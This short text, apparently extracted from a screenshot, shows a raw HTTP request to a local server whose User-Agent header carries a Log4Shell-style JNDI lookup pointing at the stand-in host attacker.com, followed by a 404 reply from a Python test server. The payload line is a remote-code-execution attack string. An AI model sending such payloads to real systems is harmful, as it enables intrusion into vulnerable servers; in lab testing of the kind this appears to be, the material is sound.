 GET / HTTP/1.1
Host: 192.168.166.26:8080
User-Agent: ${jndi:ldap://attacker.com/a}
Accept: */*
HTTP/1.0 404 File not found
Server: SimpleHTTP/0.6 Python/3.11.9
Date: Wed, 23 Jul 2025 08:26:10 GMT
Connection: close
Content-Type: text/html;charset=utf-8